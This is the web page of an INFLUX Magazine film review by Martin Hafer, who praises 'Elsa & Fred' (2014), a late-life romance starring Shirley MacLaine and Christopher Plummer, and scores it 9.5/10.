    <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19274"><a href="https://influxmagazine.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-19332"><a href="https://influxmagazine.com/category/moviereviews/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27105"><a href="https://influxmagazine.com/category/episodic-shows/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19340"><a href="https://influxmagazine.com/category/interviews/">Interviews</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-49710"><a href="https://influxmagazine.com/category/gaming/">Gaming</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27580"><a href="https://influxmagazine.com/submit-review/">Submit</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://influxmagazine.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div><article id="post-16829" class="td-post-template-4 post-16829 post type-post status-publish format-standard has-post-thumbnail hentry category-general-content category-martin-hafer category-moviereviews category-trailers tag-christopher-plummer tag-comedy tag-drama tag-elsa-fred tag-low-budget tag-marcia-gay-harden tag-martin-hafer tag-michael-radford tag-review tag-shirley-maclaine tag-trailer" >
    <div class="td-post-header td-container">
        <div class="td-entry-crumbs td-pb-padding-side"></div>
        <div class="td-image-gradient">
            <div class="td-post-featured-image"><a href="https://influxmagazine.com/wp-content/uploads/2014/11/Elsa-Fred.jpg" data-caption=""><img width="175" height="175" class="entry-thumb td-modal-image" src="https://influxmagazine.com/wp-content/uploads/2014/11/Elsa-Fred.jpg" srcset="https://influxmagazine.com/wp-content/uploads/2014/11/Elsa-Fred.jpg 175w, https://influxmagazine.com/wp-content/uploads/2014/11/Elsa-Fred-100x100.jpg 100w, https://influxmagazine.com/wp-content/uploads/2014/11/Elsa-Fred-150x150.jpg 150w" sizes="(max-width: 175px) 100vw, 175px" alt="" title="Elsa Fred"/></a></div>
            <header class="td-pb-padding-side">
                                <h1 class="entry-title">Elsa &#038; Fred (Review)</h1>

                

                <div class="meta-info">

                                                                                                                    </div>
            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finfluxmagazine.com%2Felsa-fred-review%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Elsa+%26+Fred+%28Review%29&url=https%3A%2F%2Finfluxmagazine.com%2Felsa-fred-review%2F&via=INFLUX+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://influxmagazine.com/elsa-fred-review/&amp;media=https://influxmagazine.com/wp-content/uploads/2014/11/Elsa-Fred.jpg&description=Elsa+%26+Fred+%28Review%29" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Elsa+%26+Fred+%28Review%29 %0A%0A https://influxmagazine.com/elsa-fred-review/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content td-pb-padding-side">
        <p>&nbsp;</p>
<p><strong>I really, really enjoyed this film&#8230;but I am pretty happy these aren&#8217;t <em>my</em> parents!</strong></p>
<p>by <a title="Head Blogger/Film Criticism" href="https://influxmagazine.com/about-us/">Martin Hafer</a></p><div class="td-a-rec td-a-rec-id-content_inline  tdi_2 td_block_template_1"><a href="https://ifgamerica.org" target="_blank" rel="noopener"><img class="alignnone wp-image-48343 size-large" src="https://influxmagazine.com/wp-content/uploads/2024/01/IFGA-Promo-Banner.jpg" alt="" width="640" height="147" /></a></div>
<p>I just finished watching <em>Elsa &#038; Fred</em> and really, really enjoyed myself.  However, at the same time I wonder just how many folk will go and see this neat little movie.  After all, it&#8217;s about two very old and rather strange people who find love in their final years&#8230;and this sort of thing isn&#8217;t exactly box office gold.  Most romance pictures today involve very young, very beautiful people and not people in their 80s!  Frankly, I&#8217;m a bit tired of those typical love stories.  Some recent films like <em>Something&#8217;s Gotta Give</em>, <em>The Face of Love</em> and now <em>Elsa &#038; Fred</em> have all explored relationships with folks who are neither taut, tanned nor twenty-something and I say more power to &#8217;em!</p>
<dl class="wp-caption alignleft" style="width: 185px;">
<dd><span style="color: #800000;"><strong>Elsa &amp; Fred<br />
</strong></span></dd>
<dd></dd>
<dd></dd>
<dd></dd>
<dd><span style="color: #008000;"><strong>Directed by</strong></span><br />
Michael Radford</dd>
<dd></dd>
<dd></dd>
<dd></dd>
<dd><span style="color: #008000;"><strong>Cast</strong></span><br />
Shirley MacLaine, Christopher Plummer, Marcia Gay Harden</dd>
<dd></dd>
<dd></dd>
<dd><span style="color: #008000;"><strong>Release Date</strong></span><br />
7 November 2014</dd>
<dd></dd>
<dd></dd>
<dd><span style="color: #800000;"><strong>Martin&#8217;s Score: 9.5/10</strong></span></dd>
<dd></dd>
</dl>
<p>Christopher Plummer stars as Fred&#8211;a cranky old widower who is sick-to-death over losing his independence and has no desire to grow old gracefully.  When his daughter arranges for him to move to a new apartment, he seems content with just lying in bed&#8230;waiting to die.  However, his rock-solid retirement plans are upset due to his eccentric neighbor, Elsa (Shirley MacLaine).  Unlike Fred, she is vivacious and full of life&#8211;and loves to make up lies about the fantastic life she&#8217;s led.  To put it bluntly, she&#8217;s a bit of a wacko&#8230;.but a fun wacko.  And, they soon decide to throw caution to the wind and enjoy their final days together.<br />
*****<br />
While the ending is a bit of a downer (I gotta be honest about this), I thoroughly enjoyed the film because these two quirky characters seemed so unlike the people you normally see in movies.  They are not walking clichés but older people who have needs, desires and dreams&#8211;and who refuse to grow old gracefully!  Plummer and MacLaine are simply terrific and it also didn&#8217;t hurt that they had a very strong supporting cast&#8211;which is surprising considering that this is a relatively low-budget film.  But, despite the budget, it really doesn&#8217;t skimp on anything and really delivers.  Plus, it made me smile&#8230;and not enough movies do that.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finfluxmagazine.com%2Felsa-fred-review%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Elsa+%26+Fred+%28Review%29&url=https%3A%2F%2Finfluxmagazine.com%2Felsa-fred-review%2F&via=INFLUX+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://influxmagazine.com/elsa-fred-review/&amp;media=https://influxmagazine.com/wp-content/uploads/2014/11/Elsa-Fred.jpg&description=Elsa+%26+Fred+%28Review%29" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Elsa+%26+Fred+%28Review%29 %0A%0A https://influxmagazine.com/elsa-fred-review/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://influxmagazine.com/interstellar-review-ii/">Interstellar (Review) (II)</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://influxmagazine.com/the-golden-era-of-pre-code-films-part-7/">The Golden Era of Pre-Code Films Part 7</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://influxmagazine.com/author/admin/">INFLUX Magazine &amp; Entertainment News</a></span></div>	        </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":16829,"live_filter_cur_post_author":"18","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "2892";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "964";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://influxmagazine.com/holo-2025-review/"  rel="bookmark" class="td-image-wrap " title="Holo (2025) Review" ><img class="entry-thumb" src="" alt="" title="Holo (2025) Review" data-type="image_tag" data-img-url="https://influxmagazine.com/wp-content/uploads/2025/10/holo-00-238x178.png"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://influxmagazine.com/holo-2025-review/"  rel="bookmark" title="Holo (2025) Review">Holo (2025) Review</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://influxmagazine.com/black-phone-2-2025-review/"  rel="bookmark" class="td-image-wrap " title="Black Phone 2 (2025) Review" ><img class="entry-thumb" src="" alt="" title="Black Phone 2 (2025) Review" data-type="image_tag" data-img-url="https://influxmagazine.com/wp-content/uploads/2025/10/black-phone-2-trailer-060225-1-da319a157e5943f29d4b153de13b397a-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://influxmagazine.com/black-phone-2-2025-review/"  rel="bookmark" title="Black Phone 2 (2025) Review">Black Phone 2 (2025) Review</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://influxmagazine.com/nobody-2-2025-review/"  rel="bookmark" class="td-image-wrap " title="Nobody 2 (2025) Review" ><img class="entry-thumb" src="" alt="" title="Nobody 2 (2025) Review" data-type="image_tag" data-img-url="https://influxmagazine.com/wp-content/uploads/2025/09/nobody-2-238x178.webp"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://influxmagazine.com/nobody-2-2025-review/"  rel="bookmark" title="Nobody 2 (2025) Review">Nobody 2 (2025) Review</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 extendedwopts-md-center widget Social_Widget"><h4 class="block-title"><span>Follow Us!</span></h4><div class="socialmedia-buttons smw_center"><a href="http://facebook.com/1nfluxmagazine" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/facebook.png" 
				alt="Follow Us on Facebook" 
				title="Follow Us on Facebook" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="http://twitter.com/1nfluxmagazine" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/twitter.png" 
				alt="Follow Us on Twitter" 
				title="Follow Us on Twitter" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://www.instagram.com/1nfluxmagazine/" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/instagram.png" 
				alt="Follow Us on Instagram" 
				title="Follow Us on Instagram" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="http://youtube.com/influxmagazine" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/youtube.png" 
				alt="Follow Us on YouTube" 
				title="Follow Us on YouTube" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Latest Articles</span></h4>
		<ul>
											<li>
					<a href="https://influxmagazine.com/examining-archetypes-the-heros-journey/">Examining Archetypes: The Hero&#8217;s Journey</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/horror-hideaways-worth-watching/">Hidden Horror Worth Watching</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/marvel-dc-superhero-burnout/">Why Marvel and DC Burnout is Real</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/toxic-nostalgia-star-wars-fans/">Toxic Nostalgia: Star Wars Fandom</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/holo-2025-review/">Holo (2025) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/black-phone-2-2025-review/">Black Phone 2 (2025) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/nobody-2-2025-review/">Nobody 2 (2025) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/beyond-the-abyss-preview/">Beyond the Abyss Preview</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/alien-earth-review/">Alien: Earth (Review)</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/the-toxic-avenger-review/">The Toxic Avenger (2025) Review</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="51" src="https://influxmagazine.com/wp-content/uploads/2021/01/widget-padding.png" class="image wp-image-27552  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></aside><aside class="td_block_template_1 extendedwopts-md-center widget widget_media_image"><h4 class="block-title"><span>Accepting Submissions!</span></h4><figure style="width: 300px" class="wp-caption alignnone"><a href="https://socalfilmawards.com"><img width="300" height="300" src="https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-300x300.jpg" class="image wp-image-27551  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-300x300.jpg 300w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-100x100.jpg 100w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-600x600.jpg 600w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-150x150.jpg 150w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-768x768.jpg 768w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-420x420.jpg 420w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-640x640.jpg 640w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-681x681.jpg 681w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n.jpg 958w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-caption-text">A premiere movie and screenplay event since 2005!</figcaption></figure></aside><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="51" src="https://influxmagazine.com/wp-content/uploads/2021/01/widget-padding.png" class="image wp-image-27552  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></aside><aside class="td_block_template_1 widget cat-post-widget"><h4 class="block-title"><span>Movie Reviews</span></h4><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/holo-2025-review/" title="Holo (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/10/holo-00-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/holo-2025-review/" rel="bookmark">Holo (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/black-phone-2-2025-review/" title="Black Phone 2 (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/10/black-phone-2-trailer-060225-1-da319a157e5943f29d4b153de13b397a-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/black-phone-2-2025-review/" rel="bookmark">Black Phone 2 (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/nobody-2-2025-review/" title="Nobody 2 (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/09/nobody-2-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/nobody-2-2025-review/" rel="bookmark">Nobody 2 (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/the-toxic-avenger-review/" title="The Toxic Avenger (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/08/toxic-avengr-dinklage-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/the-toxic-avenger-review/" rel="bookmark">The Toxic Avenger (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/doctor-doctor-2025-review/" title="Doctor Doctor (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/08/doctor-doctor-04-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/doctor-doctor-2025-review/" rel="bookmark">Doctor Doctor (2025) Review</a></div></li></ul>
</aside><aside class="widget_text td_block_template_1 extendedwopts-md-center widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="aligncenter">
     <script type="text/javascript">
       	amzn_assoc_ad_type = "banner";
	amzn_assoc_marketplace = "amazon";
	amzn_assoc_region = "US";
	amzn_assoc_placement = "assoc_banner_placement_default";
	amzn_assoc_campaigns = "prime_up";
	amzn_assoc_banner_type = "category";
	amzn_assoc_p = "12";
	amzn_assoc_isresponsive = "false";
	amzn_assoc_banner_id = "0JQ3SQCZ5YZW83R39GG2";
	amzn_assoc_width = "300";
	amzn_assoc_height = "250";
	amzn_assoc_tracking_id = "im0f77-20";
	amzn_assoc_linkid = "31421d5dd2fddf0fd497b5bdfb77b1ad";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div></div></aside><aside class="td_block_template_1 widget cat-post-widget"><h4 class="block-title"><span>TV Reviews</span></h4><ul id="category-posts-3-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/alien-earth-review/" title="Alien: Earth (Review)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/09/alien-earth-timothy-olyphant-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/alien-earth-review/" rel="bookmark">Alien: Earth (Review)</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/poker-face-season-2-review/" title="Poker Face Season 2 (Review)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/08/poker-face-season-2-natasha-lyonne-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/poker-face-season-2-review/" rel="bookmark">Poker Face Season 2 (Review)</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/white-lotus-season-review-1-2-3/" title="The White Lotus Seasons Ranked and Reviewed"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/05/white-lotus-rick-chelsea-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/white-lotus-season-review-1-2-3/" rel="bookmark">The White Lotus Seasons Ranked and Reviewed</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/toxic-nostalgia-game-of-thrones/" title="Making a Case for Game of Thrones Season 8"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/05/GoT-season-8-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/toxic-nostalgia-game-of-thrones/" rel="bookmark">Making a Case for Game of Thrones Season 8</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/dexter-original-sin-2024-review/" title="Dexter: Original Sin (2024) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2024/12/untitled-68-150x150.avif" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/dexter-original-sin-2024-review/" rel="bookmark">Dexter: Original Sin (2024) Review</a></div></li></ul>
</aside><aside class="td_block_template_1 widget cat-post-widget"><h4 class="block-title"><span>Editor&#8217;s Picks</span></h4><ul id="category-posts-4-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/examining-archetypes-the-heros-journey/" title="Examining Archetypes: The Hero&#8217;s Journey"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/10/Title-CArd-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/examining-archetypes-the-heros-journey/" rel="bookmark">Examining Archetypes: The Hero&#8217;s Journey</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/horror-hideaways-worth-watching/" title="Hidden Horror Worth Watching"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2024/11/cigarette-burns-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/horror-hideaways-worth-watching/" rel="bookmark">Hidden Horror Worth Watching</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/marvel-dc-superhero-burnout/" title="Why Marvel and DC Burnout is Real"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/01/0x0-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/marvel-dc-superhero-burnout/" rel="bookmark">Why Marvel and DC Burnout is Real</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/toxic-nostalgia-star-wars-fans/" title="Toxic Nostalgia: Star Wars Fandom"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/01/A-New-Hope-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/toxic-nostalgia-star-wars-fans/" rel="bookmark">Toxic Nostalgia: Star Wars Fandom</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/beyond-the-abyss-preview/" title="Beyond the Abyss Preview"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/09/Season-01-Master.00_58_00_19.Still039-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" 